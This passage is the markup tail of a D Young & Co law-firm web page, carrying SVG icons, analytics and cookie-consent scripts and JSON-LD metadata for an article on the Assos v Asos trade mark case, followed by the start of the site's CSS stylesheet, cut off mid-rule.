0-.43-.72 8 8 0 0 0-1.64-.87 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.58 4.58 0 0 1 2-6.5 7.32 7.32 0 0 1 3.16-.62 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.46l-.56-.38a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 85 27a5.87 5.87 0 0 1 1.74 1.61A4 4 0 0 1 87.4 31a4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.16.52z"/></symbol><symbol id="title-sectors-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3C2.3 9-.1 7.7-.1 4.8-.1 2.6 1.4 0 5.6 0c3.1 0 5.2 1.2 5.2 1.3l.2.2v4.8l-.8-.5c-1-.8-2.5-1.7-4.1-1.7-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.8-2.3 4.7-6 4.7zM24.9 15.7H12.8V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM42.9 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L35.9 0H42l-5.9 7.4 6.8 8.3z"/><path d="M52.9 15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 12.21 6.3 12 6.36 12a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 1 .67 7.12 4.33 4.33 0 0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 0 0 0-2-.36h-.58zM95.46 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "This website uses cookies to ensure you get the best experience on our website,",
			"dismiss": "OK",
			"link": "click here for details",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"File must be smaller than {filesize} MB.","File must be larger than {filesize} MB.":"File must be larger than {filesize} MB.","Choose up to {files} files.":"Choose up to {files} files.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Are you sure you want to leave?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2015","creator":{"@id":"https://ournameismud.co.uk#creator"},"dateCreated":"2017-07-12T16:11:46+01:00","dateModified":"2018-10-12T10:33:05+01:00","datePublished":"2015-07-01T01:00:00+01:00","description":"The Court of Appeal has held that use of the mark ASOS did create a likelihood of confusion with the trade mark ASSOS; but, by a majority of 2:1, it also decided that Asos could rely on a defence to that infringement since it was using its own name.","headline":"Assos v Asos - Own name defence to infringement","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/downloads/_1200x630_crop_center-center_82_none/dyoung-ipknowledgebank-update.jpg?mtime=1538561191"},"inLanguage":"en-gb","mainEntityOfPage":"https://www.dyoung.com/en/knowledgebank/articles/assosvasos","name":"Assos v Asos - Own name defence to infringement","publisher":{"@id":"https://ournameismud.co.uk#creator"},"url":"https://www.dyoung.com/en/knowledgebank/articles/assosvasos"},{"@id":"https://www.dyoung.com/#identity","@type":"LegalService","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC2V 7BQ","streetAddress":"3 Noble Street"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 130 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","founder":"David Young","foundingLocation":"London","geo":{"@type":"GeoCoordinates","latitude":"51.52036361766877","longitude":"-0.1086037239050159"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/en","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank","name":"Knowledge Bank","position":2},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank/articles","name":"IP Cases & Articles","position":3},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank/articles/assosvasos","name":"Assos v Asos - Own name defence to infringement","position":4}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/9657ebc3/htmx.min.js?v=1757580228"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/37c26697/js/formie.js?v=1756790268" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_en-qaxjhq');
    });</script></body>
</html>
<!-- Cached by Blitz on 2025-10-10T14:18:42+01:00 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.dyoung.com/vite/assets/app-d9235d9c.css
body_size: 27231
content:
.icon{position:relative}.icon>svg{position:absolute;width:100%;height:100%;display:block;fill:currentColor}.icon:after{content:"";display:block;height:0;width:auto}.icon--arrow-large{width:63.434px}.icon--arrow-large:after{padding-bottom:68.253968254%}.icon--arrow-left{width:51.4px}.icon--arrow-left:after{padding-bottom:100%}.icon--arrow{width:51.4px}.icon--arrow:after{padding-bottom:100%}.icon--burger{width:37.72px}.icon--burger:after{padding-bottom:81.0810810811%}.icon--chevron{width:68.014px}.icon--chevron:after{padding-bottom:55.8823529412%}.icon--china_flag{width:184.83px}.icon--china_flag:after{padding-bottom:71.7391304348%}.icon--close{width:52.219px}.icon--close:after{padding-bottom:98.0769230769%}.icon--cluster{width:88px}.icon--cluster:after{padding-bottom:100%}.icon--dyoung-logo-header-01{width:171.89px}.icon--dyoung-logo-header-01:after{padding-bottom:12.2807017544%}.icon--dyoung-logo{width:150.435px}.icon--dyoung-logo:after{padding-bottom:11.3333333333%}.icon--gb_flag{width:183.61px}.icon--gb_flag:after{padding-bottom:71.5846994536%}.icon--germany_flag{width:181.88px}.icon--germany_flag:after{padding-bottom:71.270718232%}.icon--globe{width:36.2px}.icon--globe:after{padding-bottom:100%}.icon--globe2{width:70.52px}.icon--globe2:after{padding-bottom:112.8571428571%}.icon--japan_flag{width:184.18px}.icon--japan_flag:after{padding-bottom:71.1956521739%}.icon--korea_flag{width:178.86px}.icon--korea_flag:after{padding-bottom:71.3483146067%}.icon--lightbulb{width:82px}.icon--lightbulb:after{padding-bottom:100%}.icon--location{width:68.5px}.icon--location:after{padding-bottom:130.8823529412%}.icon--rounded-arrow{width:63.434px}.icon--rounded-arrow:after{padding-bottom:68.253968254%}.icon--search{width:80.025px}.icon--search:after{padding-bottom:96.25%}.icon--share{width:69px}.icon--share:after{padding-bottom:123.1884057971%}.icon--social-email{width:24px}.icon--social-email:after{padding-bottom:100%}.icon--social-facebook{width:24px}.icon--social-facebook:after{padding-bottom:100%}.icon--social-linkedin{width:44px}.icon--social-linkedin:after{padding-bottom:90.9090909091%}.icon--social-rss{width:40px}.icon--social-rss:after{padding-bottom:100%}.icon--social-twitter{width:48px}.icon--social-twitter:after{padding-bottom:83.3333333333%}.icon--social-vcard{width:759.876px}.icon--social-vcard:after{padding-bottom:66.6666666667%}.icon--speech-bubble{width:76px}.icon--speech-bubble:after{padding-bottom:98.6842105263%}.icon--tick{width:17.44px}.icon--tick:after{padding-bottom:70.5882352941%}.icon--title-about-de{width:238.3px}.icon--title-about-de:after{padding-bottom:14.7058823529%}.icon--title-about{width:171.89px}.icon--title-about:after{padding-bottom:21.0526315789%}.icon--title-careers-de{width:238.3px}.icon--title-careers-de:after{padding-bottom:14.7058823529%}.icon--title-careers{width:171.89px}.icon--title-careers:after{padding-bottom:21.0526315789%}.icon--title-clients-de{width:238.3px}.icon--title-clients-de:after{padding-bottom:14.7058823529%}.icon--title-clients{width:171.89px}.icon--title-clients:after{padding-bottom:21.0526315789%}.icon--title-contact-us-de{width:238.3px}.icon--title-contact-us-de:after{padding-bottom:14.7058823529%}.icon--title-contact-us{width:171.89px}.icon--title-contact-us:after{padding-bottom:21.0526315789%}.icon--title-home-de{width:238.3px}.icon--title-home-de:after{padding-bottom:14.7058823529%}.icon--title-home{width:171.89px}.icon--title-home:after{padding-bottom:21.0526315789%}.icon--title-knowledge-bank-de{width:248.4px}.icon--title-knowledge-bank-de:after{padding-bottom:14.1129032258%}.icon--title-knowledge-bank{width:171.89px}.icon--title-knowledge-bank:after{padding-bottom:21.0526315789%}.icon--title-news-events-de{width:238.3px}.icon--title-news-events-de:after{padding-bottom:14.7058823529%}.icon--title-news-events{width:171.89px}.icon--title-news-events:after{padding-bottom:21.0526315789%}.icon--title-sectors-de{width:238.3px}.icon--title-sectors-de:after{padding-bottom:14.7058823529%}.icon--title-sectors{width:171.89px}.icon--title-sectors:after{padding-bottom:21.0526315789%}.icon--title-services-de{width:238.3px}.icon--title-services-de:after{padding-bottom:14.7058823529%}.icon--title-services{width:171.89px}.icon--title-services:after{padding-bottom:21.0526315789%}.icon--title-team-de{width:238.3px}.icon--title-team-d